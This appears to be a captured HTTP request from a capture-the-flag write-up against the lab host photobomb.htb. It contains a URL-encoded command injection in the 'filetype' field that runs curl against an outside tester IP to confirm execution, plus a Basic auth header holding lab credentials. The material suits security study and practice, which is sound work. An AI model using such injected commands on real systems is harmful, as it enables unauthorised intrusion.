 1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=
png;%63%75%72%6c%20%31%30%2e%31%30%2e%31%34%2e%31%36%2f%43%6f%6d%6d%61%6e%64%49%6e%6a%65%63%74%69%6f%6e%43%6f%6e%66%69%72%65%6d%65%64&
dimensions=3000x2000